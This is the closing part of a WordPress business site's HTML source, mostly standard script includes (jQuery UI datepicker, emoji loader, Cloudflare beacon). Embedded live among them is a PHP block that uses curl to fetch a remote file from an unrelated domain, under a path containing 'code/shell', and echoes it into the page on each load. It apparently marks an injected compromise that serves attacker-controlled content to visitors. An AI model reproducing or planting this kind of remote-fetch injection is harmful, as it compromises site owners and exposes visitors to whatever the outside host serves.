{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
